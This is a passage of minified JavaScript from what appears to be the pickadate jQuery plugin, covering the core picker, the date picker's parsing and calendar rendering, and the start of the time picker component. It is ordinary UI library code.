e,n,o,r;l(t,{haspopup:!0,expanded:!1,readonly:!1,owns:t.id+"_root"})}(),p.containerHidden?e(p.containerHidden).append(y._hidden):g.after(y._hidden),p.container?e(p.container).append(y.$root):g.after(y.$root),y.on({start:y.component.onStart,render:y.component.onRender,stop:y.component.onStop,open:y.component.onOpen,close:y.component.onClose,set:y.component.onSet}).on({start:p.onStart,render:p.onRender,stop:p.onStop,open:p.onOpen,close:p.onClose,set:p.onSet}),f=function(e){var t;e.currentStyle?t=e.currentStyle.position:window.getComputedStyle&&(t=getComputedStyle(e).position);return"fixed"==t}(y.$holder[0]),t.autofocus&&y.open(),y.trigger("start").trigger("render"))},render:function(t){return t?(y.$holder=e(b()),_(),y.$root.html(y.$holder)):y.$root.find("."+m.box).html(y.component.nodes(h.open)),y.trigger("render")},stop:function(){return h.start?(y.close(),y._hidden&&y._hidden.parentNode.removeChild(y._hidden),y.$root.remove(),g.removeClass(m.input).removeData(i),setTimeout(function(){g.off("."+h.id)},0),t.type=h.type,t.readOnly=!1,y.trigger("stop"),h.methods={},h.start=!1,y):y},open:function(i){return h.open?y:(g.addClass(m.active),l(t,"expanded",!0),setTimeout(function(){y.$root.addClass(m.opened),l(y.$root[0],"hidden",!1)},0),!1!==i&&(h.open=!0,f&&e("body").css("overflow","hidden").css("padding-right","+="+s()),f&&o?y.$holder.find("."+m.frame).one("transitionend",function(){y.$holder.eq(0).focus()}):setTimeout(function(){y.$holder.eq(0).focus()},0),n.on("click."+h.id+" focusin."+h.id,function(e){var n=a(e,t);e.isSimulated||n==t||n==document||3==e.which||y.close(n===y.$holder[0])}).on("keydown."+h.id,function(n){var i=n.keyCode,o=y.component.key[i],s=a(n,t);27==i?y.close(!0):s!=y.$holder[0]||!o&&13!=i?e.contains(y.$root[0],s)&&13==i&&(n.preventDefault(),s.click()):(n.preventDefault(),o?r._.trigger(y.component.key.go,y,[r._.trigger(o)]):y.$root.find("."+m.highlighted).hasClass(m.disabled)||(y.set("select",y.component.item.highlight),p.closeOnSelect&&y.close(!0)))})),y.trigger("open"))},close:function(i){return i&&(p.editable?t.focus():(y.$holder.off("focus.toOpen").focus(),setTimeout(function(){y.$holder.on("focus.toOpen",w)},0))),g.removeClass(m.active),l(t,"expanded",!1),setTimeout(function(){y.$root.removeClass(m.opened+" "+m.focused),l(y.$root[0],"hidden",!0)},0),h.open?(h.open=!1,f&&e("body").css("overflow","").css("padding-right","-="+s()),n.off("."+h.id),y.trigger("close")):y},clear:function(e){return y.set("clear",null,e)},set:function(t,n,i){var o,r,s=e.isPlainObject(t),a=s?t:{};if(i=s&&e.isPlainObject(n)?n:i||{},t){for(o in s||(a[t]=n),a)r=a[o],o in y.component.item&&(void 0===r&&(r=null),y.component.set(o,r,i)),"select"!=o&&"clear"!=o||!p.updateInput||g.val("clear"==o?"":y.get(o,p.format)).trigger("change");y.render()}return i.muted?y:y.trigger("set",a)},get:function(e,n){if(null!=h[e=e||"value"])return h[e];if("valueSubmit"==e){if(y._hidden)return y._hidden.value;e="value"}if("value"==e)return t.value;if(e in y.component.item){if("string"==typeof n){var i=y.component.get(e);return i?r._.trigger(y.component.formats.toString,y.component,[n,i]):""}return y.component.get(e)}},on:function(t,n,i){var o,r,s=e.isPlainObject(t),a=s?t:{};if(t)for(o in s||(a[t]=n),a)r=a[o],i&&(o="_"+o),h.methods[o]=h.methods[o]||[],h.methods[o].push(r);return y},off:function(){var e,t,n=arguments;for(e=0,namesCount=n.length;e<namesCount;e+=1)(t=n[e])in h.methods&&delete h.methods[t];return y},trigger:function(e,t){var n=function(e){var n=h.methods[e];n&&n.map(function(e){r._.trigger(e,y,[t])})};return n("_"+e),n(e),y}};function b(){return r._.node("div",r._.node("div",r._.node("div",r._.node("div",y.component.nodes(h.open),m.box),m.wrap),m.frame),m.holder,'tabindex="-1"')}function _(){y.$holder.on({keydown:x,"focus.toOpen":w,blur:function(){g.removeClass(m.target)},focusin:function(e){y.$root.removeClass(m.focused),e.stopPropagation()},"mousedown click":function(n){var i=a(n,t);i!=y.$holder[0]&&(n.stopPropagation(),"mousedown"!=n.type||e(i).is("input, select, textarea, button, option")||(n.preventDefault(),y.$holder.eq(0).focus()))}}).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var t=e(this),n=t.data(),i=t.hasClass(m.navDisabled)||t.hasClass(m.disabled),o=c();o=o&&(o.type||o.href?o:null),(i||o&&!e.contains(y.$root[0],o))&&y.$holder.eq(0).focus(),!i&&n.nav?y.set("highlight",y.component.item.highlight,{nav:n.nav}):!i&&"pick"in n?(y.set("select",n.pick),p.closeOnSelect&&y.close(!0)):n.clear?(y.clear(),p.closeOnClear&&y.close(!0)):n.close&&y.close(!0)})}function w(e){e.stopPropagation(),g.addClass(m.target),y.$root.addClass(m.focused),y.open()}function x(e){var t=e.keyCode,n=/^(8|46)$/.test(t);if(27==t)return y.close(!0),!1;(32==t||n||!h.open&&y.component.key[t])&&(e.preventDefault(),e.stopPropagation(),n?y.clear().close():y.open())}return new v}function s(){if(i.height()<=t.height())return 0;var n=e('<div style="visibility:hidden;width:100px" />').appendTo("body"),o=n[0].offsetWidth;n.css("overflow","scroll");var r=e('<div style="width:100%" />').appendTo(n)[0].offsetWidth;return n.remove(),o-r}function a(e,t){var n=[];return e.path&&(n=e.path),e.originalEvent&&e.originalEvent.path&&(n=e.originalEvent.path),n&&n.length>0?t&&n.indexOf(t)>=0?t:n[0]:e.target}function l(t,n,i){if(e.isPlainObject(n))for(var o in n)u(t,o,n[o]);else u(t,n,i)}function u(e,t,n){e.setAttribute(("role"==t?"":"aria-")+t,n)}function c(){try{return document.activeElement}catch(e){}}return r.klasses=function(e){return{picker:e=e||"picker",opened:e+"--opened",focused:e+"--focused",input:e+"__input",active:e+"__input--active",target:e+"__input--target",holder:e+"__holder",frame:e+"__frame",wrap:e+"__wrap",box:e+"__box"}},r._={group:function(e){for(var t,n="",i=r._.trigger(e.min,e);i<=r._.trigger(e.max,e,[i]);i+=e.i)t=r._.trigger(e.item,e,[i]),n+=r._.node(e.node,t[0],t[1],t[2]);return n},node:function(t,n,i,o){return n?"<"+t+(i=i?' class="'+i+'"':"")+(o=o?" "+o:"")+">"+(n=e.isArray(n)?n.join(""):n)+"</"+t+">":""},lead:function(e){return(e<10?"0":"")+e},trigger:function(e,t,n){return"function"==typeof e?e.apply(t,n||[]):e},digits:function(e){return/\d/.test(e[1])?2:1},isDate:function(e){return{}.toString.call(e).indexOf("Date")>-1&&this.isInteger(e.getDate())},isInteger:function(e){return{}.toString.call(e).indexOf("Number")>-1&&e%1==0},ariaAttr:function(t,n){e.isPlainObject(t)||(t={attribute:n});for(var i in n="",t){var o=("role"==i?"":"aria-")+i,r=t[i];n+=null==r?"":o+'="'+t[i]+'"'}return n}},r.extend=function(t,n){e.fn[t]=function(i,o){var s=this.data(t);return"picker"==i?s:s&&"string"==typeof i?r._.trigger(s[i],s,[o]):this.each(function(){e(this).data(t)||new r(this,t,n,i)})},e.fn[t].defaults=n.defaults},r}),function(e){"function"==typeof define&&define.amd?define(["./picker","jquery"],e):"object"==("undefined"==typeof exports?"undefined":_typeof(exports))?module.exports=e(require("./picker.js"),require("jquery")):e(Picker,jQuery)}(function(e,t){var n,i=e._;function o(e,t){var n,i=this,o=e.$node[0],r=o.value,s=e.$node.data("value"),a=s||r,l=s?t.formatSubmit:t.format,u=function(){return o.currentStyle?"rtl"==o.currentStyle.direction:"rtl"==getComputedStyle(e.$root[0]).direction};i.settings=t,i.$node=e.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(t.disable||[]).slice(0),i.item.enable=-(!0===(n=i.item.disable)[0]?n.shift():-1),i.set("min",t.min).set("max",t.max).set("now"),a?i.set("select",a,{format:l,defaultValue:!0}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return u()?-1:1},37:function(){return u()?1:-1},go:function(e){var t=i.item.highlight,n=new Date(t.year,t.month,t.date+e);i.set("highlight",n,{interval:e}),this.render()}},e.on("render",function(){e.$root.find("."+t.klass.selectMonth).on("change",function(){var n=this.value;n&&(e.set("highlight",[e.get("view").year,n,e.get("highlight").date]),e.$root.find("."+t.klass.selectMonth).trigger("focus"))}),e.$root.find("."+t.klass.selectYear).on("change",function(){var n=this.value;n&&(e.set("highlight",[n,e.get("view").month,e.get("highlight").date]),e.$root.find("."+t.klass.selectYear).trigger("focus"))})},1).on("open",function(){var n="";i.disabled(i.get("now"))&&(n=":not(."+t.klass.buttonToday+")"),e.$root.find("button"+n+", select").attr("disabled",!1)},1).on("close",function(){e.$root.find("button, select").attr("disabled",!0)},1)}o.prototype.set=function(e,t,n){var i=this,o=i.item;return null===t?("clear"==e&&(e="select"),o[e]=t,i):(o["enable"==e?"disable":"flip"==e?"enable":e]=i.queue[e].split(" ").map(function(o){return t=i[o](e,t,n)}).pop(),"select"==e?i.set("highlight",o.select,n):"highlight"==e?i.set("view",o.highlight,n):e.match(/^(flip|min|max|disable|enable)$/)&&(o.select&&i.disabled(o.select)&&i.set("select",o.select,n),o.highlight&&i.disabled(o.highlight)&&i.set("highlight",o.highlight,n)),i)},o.prototype.get=function(e){return this.item[e]},o.prototype.create=function(e,n,o){var r;return(n=void 0===n?e:n)==-1/0||n==1/0?r=n:t.isPlainObject(n)&&i.isInteger(n.pick)?n=n.obj:t.isArray(n)?(n=new Date(n[0],n[1],n[2]),n=i.isDate(n)?n:this.create().obj):n=i.isInteger(n)||i.isDate(n)?this.normalize(new Date(n),o):this.now(e,n,o),{year:r||n.getFullYear(),month:r||n.getMonth(),date:r||n.getDate(),day:r||n.getDay(),obj:r||n,pick:r||n.getTime()}},o.prototype.createRange=function(e,n){var o=this,r=function(e){return!0===e||t.isArray(e)||i.isDate(e)?o.create(e):e};return i.isInteger(e)||(e=r(e)),i.isInteger(n)||(n=r(n)),i.isInteger(e)&&t.isPlainObject(n)?e=[n.year,n.month,n.date+e]:i.isInteger(n)&&t.isPlainObject(e)&&(n=[e.year,e.month,e.date+n]),{from:r(e),to:r(n)}},o.prototype.withinRange=function(e,t){return e=this.createRange(e.from,e.to),t.pick>=e.from.pick&&t.pick<=e.to.pick},o.prototype.overlapRanges=function(e,t){return e=this.createRange(e.from,e.to),t=this.createRange(t.from,t.to),this.withinRange(e,t.from)||this.withinRange(e,t.to)||this.withinRange(t,e.from)||this.withinRange(t,e.to)},o.prototype.now=function(e,t,n){return t=new Date,n&&n.rel&&t.setDate(t.getDate()+n.rel),this.normalize(t,n)},o.prototype.navigate=function(e,n,i){var o,r,s,a,l=t.isArray(n),u=t.isPlainObject(n),c=this.item.view;if(l||u){for(u?(r=n.year,s=n.month,a=n.date):(r=+n[0],s=+n[1],a=+n[2]),i&&i.nav&&c&&c.month!==s&&(r=c.year,s=c.month),r=(o=new Date(r,s+(i&&i.nav?i.nav:0),1)).getFullYear(),s=o.getMonth();new Date(r,s,a).getMonth()!==s;)a-=1;n=[r,s,a]}return n},o.prototype.normalize=function(e){return e.setHours(0,0,0,0),e},o.prototype.measure=function(e,t){return i.isInteger(t)?t=this.now(e,t,{rel:t}):t?"string"==typeof t&&(t=this.parse(e,t)):t="min"==e?-1/0:1/0,t},o.prototype.viewset=function(e,t){return this.create([t.year,t.month,1])},o.prototype.validate=function(e,n,o){var r,s,a,l,u=this,c=n,d=o&&o.interval?o.interval:1,f=-1===u.item.enable,h=u.item.min,p=u.item.max,m=f&&u.item.disable.filter(function(e){if(t.isArray(e)){var o=u.create(e).pick;o<n.pick?r=!0:o>n.pick&&(s=!0)}return i.isInteger(e)}).length;if((!o||!o.nav&&!o.defaultValue)&&(!f&&u.disabled(n)||f&&u.disabled(n)&&(m||r||s)||!f&&(n.pick<=h.pick||n.pick>=p.pick)))for(f&&!m&&(!s&&d>0||!r&&d<0)&&(d*=-1);u.disabled(n)&&(Math.abs(d)>1&&(n.month<c.month||n.month>c.month)&&(n=c,d=d>0?1:-1),n.pick<=h.pick?(a=!0,d=1,n=u.create([h.year,h.month,h.date+(n.pick===h.pick?0:-1)])):n.pick>=p.pick&&(l=!0,d=-1,n=u.create([p.year,p.month,p.date+(n.pick===p.pick?0:1)])),!a||!l);)n=u.create([n.year,n.month,n.date+d]);return n},o.prototype.disabled=function(e){var n=this,o=n.item.disable.filter(function(o){return i.isInteger(o)?e.day===(n.settings.firstDay?o:o-1)%7:t.isArray(o)||i.isDate(o)?e.pick===n.create(o).pick:t.isPlainObject(o)?n.withinRange(o,e):void 0});return o=o.length&&!o.filter(function(e){return t.isArray(e)&&"inverted"==e[3]||t.isPlainObject(e)&&e.inverted}).length,-1===n.item.enable?!o:o||e.pick<n.item.min.pick||e.pick>n.item.max.pick},o.prototype.parse=function(e,t,n){var o=this,r={};return t&&"string"==typeof t?(n&&n.format||((n=n||{}).format=o.settings.format),o.formats.toArray(n.format).map(function(e){var n=o.formats[e],s=n?i.trigger(n,o,[t,r]):e.replace(/^!/,"").length;n&&(r[e]=t.substr(0,s)),t=t.substr(s)}),[r.yyyy||r.yy,+(r.mm||r.m)-1,r.dd||r.d]):t},o.prototype.formats=function(){function e(e,t,n){var i=e.match(/[^\x00-\x7F]+|\w+/)[0];return n.mm||n.m||(n.m=t.indexOf(i)+1),i.length}function t(e){return e.match(/\w+/)[0].length}return{d:function(e,t){return e?i.digits(e):t.date},dd:function(e,t){return e?2:i.lead(t.date)},ddd:function(e,n){return e?t(e):this.settings.weekdaysShort[n.day]},dddd:function(e,n){return e?t(e):this.settings.weekdaysFull[n.day]},m:function(e,t){return e?i.digits(e):t.month+1},mm:function(e,t){return e?2:i.lead(t.month+1)},mmm:function(t,n){var i=this.settings.monthsShort;return t?e(t,i,n):i[n.month]},mmmm:function(t,n){var i=this.settings.monthsFull;return t?e(t,i,n):i[n.month]},yy:function(e,t){return e?2:(""+t.year).slice(2)},yyyy:function(e,t){return e?4:t.year},toArray:function(e){return e.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(e,t){var n=this;return n.formats.toArray(e).map(function(e){return i.trigger(n.formats[e],n,[0,t])||e.replace(/^!/,"")}).join("")}}}(),o.prototype.isDateExact=function(e,n){return i.isInteger(e)&&i.isInteger(n)||"boolean"==typeof e&&"boolean"==typeof n?e===n:(i.isDate(e)||t.isArray(e))&&(i.isDate(n)||t.isArray(n))?this.create(e).pick===this.create(n).pick:!(!t.isPlainObject(e)||!t.isPlainObject(n))&&(this.isDateExact(e.from,n.from)&&this.isDateExact(e.to,n.to))},o.prototype.isDateOverlap=function(e,n){var o=this.settings.firstDay?1:0;return i.isInteger(e)&&(i.isDate(n)||t.isArray(n))?(e=e%7+o)===this.create(n).day+1:i.isInteger(n)&&(i.isDate(e)||t.isArray(e))?(n=n%7+o)===this.create(e).day+1:!(!t.isPlainObject(e)||!t.isPlainObject(n))&&this.overlapRanges(e,n)},o.prototype.flipEnable=function(e){var t=this.item;t.enable=e||(-1==t.enable?1:-1)},o.prototype.deactivate=function(e,n){var o=this,r=o.item.disable.slice(0);return"flip"==n?o.flipEnable():!1===n?(o.flipEnable(1),r=[]):!0===n?(o.flipEnable(-1),r=[]):n.map(function(e){for(var n,s=0;s<r.length;s+=1)if(o.isDateExact(e,r[s])){n=!0;break}n||(i.isInteger(e)||i.isDate(e)||t.isArray(e)||t.isPlainObject(e)&&e.from&&e.to)&&r.push(e)}),r},o.prototype.activate=function(e,n){var o=this,r=o.item.disable,s=r.length;return"flip"==n?o.flipEnable():!0===n?(o.flipEnable(1),r=[]):!1===n?(o.flipEnable(-1),r=[]):n.map(function(e){var n,a,l,u;for(l=0;l<s;l+=1){if(a=r[l],o.isDateExact(a,e)){n=r[l]=null,u=!0;break}if(o.isDateOverlap(a,e)){t.isPlainObject(e)?(e.inverted=!0,n=e):t.isArray(e)?(n=e)[3]||n.push("inverted"):i.isDate(e)&&(n=[e.getFullYear(),e.getMonth(),e.getDate(),"inverted"]);break}}if(n)for(l=0;l<s;l+=1)if(o.isDateExact(r[l],e)){r[l]=null;break}if(u)for(l=0;l<s;l+=1)if(o.isDateOverlap(r[l],e)){r[l]=null;break}n&&r.push(n)}),r.filter(function(e){return null!=e})},o.prototype.nodes=function(e){var t,n,o=this,r=o.settings,s=o.item,a=s.now,l=s.select,u=s.highlight,c=s.view,d=s.disable,f=s.min,h=s.max,p=(t=(r.showWeekdaysFull?r.weekdaysFull:r.weekdaysShort).slice(0),n=r.weekdaysFull.slice(0),r.firstDay&&(t.push(t.shift()),n.push(n.shift())),i.node("thead",i.node("tr",i.group({min:0,max:6,i:1,node:"th",item:function(e){return[t[e],r.klass.weekdays,'scope=col title="'+n[e]+'"']}})))),m=function(e){return i.node("div"," ",r.klass["nav"+(e?"Next":"Prev")]+(e&&c.year>=h.year&&c.month>=h.month||!e&&c.year<=f.year&&c.month<=f.month?" "+r.klass.navDisabled:""),"data-nav="+(e||-1)+" "+i.ariaAttr({role:"button",controls:o.$node[0].id+"_table"})+' title="'+(e?r.labelMonthNext:r.labelMonthPrev)+'"')},g=function(){var t=r.showMonthsShort?r.monthsShort:r.monthsFull;return r.selectMonths?i.node("select",i.group({min:0,max:11,i:1,node:"option",item:function(e){return[t[e],0,"value="+e+(c.month==e?" selected":"")+(c.year==f.year&&e<f.month||c.year==h.year&&e>h.month?" disabled":"")]}}),r.klass.selectMonth,(e?"":"disabled")+" "+i.ariaAttr({controls:o.$node[0].id+"_table"})+' title="'+r.labelMonthSelect+'"'):i.node("div",t[c.month],r.klass.month)},v=function(){var t=c.year,n=!0===r.selectYears?5:~~(r.selectYears/2);if(n){var s=f.year,a=h.year,l=t-n,u=t+n;if(s>l&&(u+=s-l,l=s),a<u){var d=l-s,p=u-a;l-=d>p?p:d,u=a}return i.node("select",i.group({min:l,max:u,i:1,node:"option",item:function(e){return[e,0,"value="+e+(t==e?" selected":"")]}}),r.klass.selectYear,(e?"":"disabled")+" "+i.ariaAttr({controls:o.$node[0].id+"_table"})+' title="'+r.labelYearSelect+'"')}return i.node("div",t,r.klass.year)};return i.node("div",(r.selectYears?v()+g():g()+v())+m()+m(1),r.klass.header)+i.node("table",p+i.node("tbody",i.group({min:0,max:5,i:1,node:"tr",item:function(e){var t=r.firstDay&&0===o.create([c.year,c.month,1]).day?-7:0;return[i.group({min:7*e-c.day+t+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(e){e=o.create([c.year,c.month,e+(r.firstDay?1:0)]);var t,n=l&&l.pick==e.pick,s=u&&u.pick==e.pick,p=d&&o.disabled(e)||e.pick<f.pick||e.pick>h.pick,m=i.trigger(o.formats.toString,o,[r.format,e]);return[i.node("div",e.date,(t=[r.klass.day],t.push(c.month==e.month?r.klass.infocus:r.klass.outfocus),a.pick==e.pick&&t.push(r.klass.now),n&&t.push(r.klass.selected),s&&t.push(r.klass.highlighted),p&&t.push(r.klass.disabled),t.join(" ")),"data-pick="+e.pick+" "+i.ariaAttr({role:"gridcell",label:m,selected:!(!n||o.$node.val()!==m)||null,activedescendant:!!s||null,disabled:!!p||null})),"",i.ariaAttr({role:"presentation"})]}})]}})),r.klass.table,'id="'+o.$node[0].id+'_table" '+i.ariaAttr({role:"grid",controls:o.$node[0].id,readonly:!0}))+i.node("div",i.node("button",r.today,r.klass.buttonToday,"type=button data-pick="+a.pick+(e&&!o.disabled(a)?"":" disabled")+" "+i.ariaAttr({controls:o.$node[0].id}))+i.node("button",r.clear,r.klass.buttonClear,"type=button data-clear=1"+(e?"":" disabled")+" "+i.ariaAttr({controls:o.$node[0].id}))+i.node("button",r.close,r.klass.buttonClose,"type=button data-close=true "+(e?"":" disabled")+" "+i.ariaAttr({controls:o.$node[0].id})),r.klass.footer)},o.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",close:"Close",closeOnSelect:!0,closeOnClear:!0,updateInput:!0,format:"d mmmm, yyyy",klass:{table:(n=e.klasses().picker+"__")+"table",header:n+"header",navPrev:n+"nav--prev",navNext:n+"nav--next",navDisabled:n+"nav--disabled",month:n+"month",year:n+"year",selectMonth:n+"select--month",selectYear:n+"select--year",weekdays:n+"weekday",day:n+"day",disabled:n+"day--disabled",selected:n+"day--selected",highlighted:n+"day--highlighted",now:n+"day--today",infocus:n+"day--infocus",outfocus:n+"day--outfocus",footer:n+"footer",buttonClear:n+"button--clear",buttonToday:n+"button--today",buttonClose:n+"button--close"}},e.extend("pickadate",o)}),function(e){"function"==typeof define&&define.amd?define(["./picker","jquery"],e):"object"==("undefined"==typeof exports?"undefined":_typeof(exports))?module.exports=e(require("./picker.js"),require("jquery")):e(Picker,jQuery)}(function(e,t){var n,i=e._;function o(e,t){var n,i=this,o=e.$node[0].value,r=e.$node.data("value"),s=r||o,a=r?t.formatSubmit:t.format;i.settings=t,i.$node=e.$node,i.queue={interval:"i",min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse create validate",view:"parse create validate",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.interval=t.interval||30,i.item.disable=(t.disable||[]).slice(0),i.item.enable=-(!0===(n=i.item.disable)[0]?n.shift():-1),i.set("min",t.min).set("max",t.max).set("now"),s?i.set("select",s,{format:a}):i.set("select",null).set("highlight",i.item.now),i.key={40:1,38:-1,39:1,37:-1,go:function(e){i.set("highlight",i.item.highlight.pick+e*i.item.interval,{interval:e*i.item.interval}),this.render()}},e.on("render",function(){var n=e.$root.children(),i=n.find("."+t.klass.viewset),o=function(e){return["webkit","moz","ms","o",""].map(function(t){return(t?"-"+t+"-":"")+e})},r=function(e,t){o("transform").map(function(n){e.css(n,t)}),o("transition").map(function(n){e.css(n,t)})};i.length&&(r(n,"none"),n[0].scrollTop=~~i.position().top-2*i[0].clientHeight,r(n,""))},1).on("open",function(){e.$root.find("button").attr("disabled",!1)},1).on("close",function(){e.$root.find("button").attr("disabled",!0)},1)}o.prototype.set=function(e,t,n){var i=this,o=i.item;return null===t?("clear"==e&&(e="select"),o[e]=t,i):(o["enable"==e?"disable":"flip"==e?"enable":e]=i.queue[e].split(" ").map(function(o){return t=i[o](e,t,n)}).pop(),"select"==e?i.set("highlight",o.select,n):"highlight"==e?i.set("view",o.highlight,n):"interval"==e?i.set("min",o.min,n).set("max",o.max,n):e.match(/^(flip|min|max|disable|enable)$/)&&(o.select&&i.disabled(o.select)&&i.set("select",t,n),o.highlight&&i.disabled(o.highlight)&&i.set("highlight",t,n),"min"==e&&i.set("max",o.max,n)),i)},o.prototype.get=function(e){return this.item[e]},o.prototype.create=function(e,n,o){return n=void 0===n?e:n,i.isDate(n)&&(n=[n.getHours(),n.getMinutes()]),t.isPlainObject(n)&&i.isInteger(n.pick)?n=n.pick:t.isArray(n)?n=60*+n[0]+ +n[1]:i.isInteger(n)||(n=this.now(e,n,o)),"max"==e&&n<this.item.min.pick&&(n+=1440),"min"!=e&&"max"!=e&&(n-this.item.min.pick)%this.item.interval!=0&&(n+=this.item.interval),{hour:~~(24+(n=this.normalize(e,n,o))/60)%24,mins:(60+n%60)%60,time:(1440+n)%1440,pick:n%1440}},o.prototype.createRange=function(e,n){var o=this,r=function(e){return!0===e||t.isArray(e)||i.isDate(e)?o.create(e):e};return i.isInteger(e)||(e=r(e)),i.isInteger(n)||(n=r(n)),i.isInteger(e)&&t.isPlainObject(n)?e=[n.hour,n.mins+e*o.settings.interval]:i.isInteger(n)&&t.isPlainObject(e)&&(n=[e.hour,e.mins+n*o.settings.interval]),{from:r(e),to:r(n)}},o.prototype.withinRange=function(e,t){return e=this.createRange(e.from,e.to),t.pick>=e.from.pick&&t.pick<=e.to.pick},o.prototype.overlapRanges=function(e,t){return e=this.createRange(e.from,e.to),t=this.createRange(t.from,t.to),this.withinRange(e,t.from)||this.withinRange(e,t.to)||this.withinRange(t,e.from)||this.withinRange(t,e.to)},o.prototype.now=function(e,t){var n,o=this.item.interval,r=new Date,s=60*r.getHours()+r.getMinutes();return s-=s%o,n=t<0&&o*t+s<=-o,s+="min"==e&&n?0:o,i.isInteger(t)&&(s+=o*(n&&"max"!=e?t+1:t)),s},o.prototype.normalize=function(e,t){var n=this.item.interval,i=this.item.min&&this.item.min.pick||0;return t-="min"==e?0:(t-i)%n},o.prototype.measure=function(e,n,o){return n||(n="min"==e?[0,0]:[23,59]),"string"==typeof n?n=this.parse(e,n):!0===n||i.isInteger(n)?n=this.now(e,n,o):t.isPlainObject(n)&&i.isInteger(n.pick)&&(n=this.normalize(e,n.pick,o)),n},o.prototype.validate=function(e,t,n){var i=n&&n.interval?n.interval:this.item.interval;return this.disabled(t)&&(t=this.shift(t,i)),t=this.scope(t),this.disabled(t)&&(t=this.shift(t,-1*i)),t},o.prototype.disabled=function(e){var n=this,o=n.item.disable.filter(function(o){return i.isInteger(o)?e.hour==o:t.isArray(o)||i.isDate(o)?e.pick==n.create(o).pick:t.isPlainObject(o)?n.withinRange(o,e):void 0});return o=o.length&&!o.filter(function(e){return t.isArray(e)&&"inverted"==e[2]||t.isPlainObject(e)&&e.inverted}).length,-1===n.item.enable?!o:o||e.pick<n.item.min.pick||e.pick>n.item.max.pick},o.prototype.shift=function(e,t){var n=this.item.min.pick,i=this.item.max.pick;for(t=t||this.item.interval;this.disabled(e)&&!((e=this.create(e.pick+=t)).pick<=n||e.pick>=i););return e},o.prototype.scope=function(e){var t=this.item.min.pick,n=this.item.max.pick;return this.create(e.pick>n?n:e.pick<t?t:e)},o.prototype.parse=function(e,t,n){var o,r,s,a,l,u=this,c={};if(!t||"string"!=typeof t)return t;for(a in n&&n.format||((n=n||{}).format=u.settings.format),u.formats.toArray(n.format).map(function(e){var n,o=u.formats[e],r=o?i.trigger(o,u,[t,c]):e.replace(/^!/,"").length;o&&(n=t.substr(0,r),c[e]=n.match(/^\d+$/)?+n:n),t=t.substr(r)}),c)l=c[a],i.isInteger(l)?a.match(/^(h|hh)$/i)?(o=l,"h"!=a&&"hh"!=a||(o%=12)):"i"==a&&(r=l):a.match(/^a$/i)&&l.match(/^p/i)&&("h"in c||"hh"in c)&&(s=!0);return 60*(s?o+12:o)+r},o.prototype.formats={h:function(e,t){return e?i.digits(e):t.hour%12||12},hh:function(e,t){return e?2:i.lead(t.hour%12||12)},H:function(e,t){return e?i.digits(e):""+t.hour%24},HH:function(e,t){return e?i.digits(e):i.lead(t.hour%24)},i:function(e,t){return e?2:i.lead(t.mins)},a:function(e,t){return e?4:720>t.time%1440?"a.m.":"p.m."},A:function(e,t){return e?2:720>t.time%1440?"AM":"PM"},toArray:function(e){return e.split(/(h{1,2}|H{1,2}|i|a|A|!.)/g)},toString:function(e,t){var n=this;return n.formats.toArray(e).map(function(e){return i.trigger(n.formats[e],n,[0,t])||e.replace(/^!/,"")}).join("")}},o.prototype.isTimeExact=function(e,n){return i.isInteger(e)&&i.isInteger(n)||"boolean"==typeof e&&"boolean"==typeof n?e===n:(i.isDate(e)||t.isArray(e))&&(i.isDate(n)||t.isArray(n))?this.create(e).pick===this.create(n).pick:!(!t.isPlainObject(e)||!t.isPlainObject(n))&&(this.isTimeExact(e.from,n.from)&&this.isTimeExact(e.to,n.to))},o.prototype.isTimeOverlap=function(e,n){return i.isInteger(e)&&(i.isDate(n)||t.isArray(n))?e===this.create(n).hour:i.isInteger(n)&&(i.isDate(e)||t.isArray(e))?n===this.create(e).hour:!(!t.isPlainObject(e)||!t.isPlainObject(n))&&this.overlapRanges(e,n)},o.prototype.flipEnable=function(e){var t=this.item;t.enable=e||(-1==t.enable?1:-1)},o.prototype.deactivate=function(e,n){var o=this,r=o.item.disable.slice(0);return"flip"==n?o.flipEnable():!1===n?(o.flipEnable(1),r=[]):!0===n?(o.flipEnable(-1),r=[]):n.map(function(e){for(var n,s=0;s<r.length;s+=1)if(o.isTimeExact(e,r[s])){n=!0;break}n||(i.isInteger(e)||i.isDate(e)||t.isArray(e)||t.isPlainObject(e)&&e.from&&e.to)&&r.push(e)}),r},o.prototype.activate=function(e,n){var o=this,r=o.item.disable,s=r.length;return"flip"==n?o.flipEnable():!0===n?(o.flipEnable(1),r=[]):!1===n?(o.flipEnable(-1),r=[]):n.map(function(e){var n,a,l,u;for(l=0;l<s;l+=1){if(a=r[l],o.isTimeExact(a,e)){n=r[l]=null,u=!0;break}if(o.isTimeOverlap(a,e)){t.isPlainObject(e)?(e.inverted=!0,n=e):t.isArray(e)?(n=e)[2]||n.push("inverted"):i.isDate(e)&&(n=[e.getFullYear(),e.getMonth(),e.getDate(),"inverted"]);break}}if(n)for(l=0;l<s;l+=1)if(o.isTimeExact(r[l],e)){r[l]=null;break}if(u)for(l=0;l<s;l+=1)if(o.isTimeOverlap(r[l],e)){r[l]=null;break}n&&r.push(n)}),r.filter(function(e){return null!=e})},o.prototype.i=function(e,t){return i.isInteger(t)&&t>0?t:this.item.interval},o.prototype.nodes=function(e){var t=this,n=t.settings,o=t.item.select,r=t.item.highlight,s=t.item.view,a=t.item.disable;return i.node("ul",i.group({min:t.item.min.pick,max:t.item.max.pick,i:t.item.interval,node:"li",item:function(e){var 